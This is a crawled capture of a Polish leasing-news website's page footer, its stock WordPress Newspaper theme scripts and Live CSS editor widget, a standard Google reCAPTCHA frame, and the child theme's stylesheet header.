                <div class="td_block_wrap td_block_popular_categories td_uid_15_6975025418c0f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6975025418c0f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6975025419fe7
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697502541a173"></textarea>
						<div id="td_live_css_uid_1_697502541a173" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697502541a173');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697502541a173");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cy1P-emHsReHVdW-j_elew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769275993148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c
body_size: 336
content:
/*
Theme Name:     azleasing.pl
Theme URI: 		azleasing.pl
Description:    Szablon potomny dla newspaper
Author:         Webrange
Author URI: 	http://www.webrange.pl
Template:       Newspaper                             
Version:        7.2c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/